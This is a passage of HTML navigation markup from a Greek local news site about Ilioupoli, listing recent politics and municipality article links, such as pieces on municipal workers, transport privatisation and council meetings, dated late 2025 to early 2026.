    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T11:25:01+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" itemprop="url">
						Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
